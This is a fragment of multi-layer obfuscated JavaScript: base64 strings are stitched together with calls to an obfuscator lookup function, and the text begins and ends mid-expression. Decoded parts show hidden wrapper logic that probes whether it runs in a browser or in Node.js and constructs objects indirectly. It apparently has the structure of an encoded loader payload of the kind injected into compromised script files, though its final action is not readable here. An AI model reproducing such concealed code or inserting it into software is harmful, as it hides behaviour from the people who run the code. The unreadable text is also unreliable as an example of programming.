1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcmbDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBOW56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1LGFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCc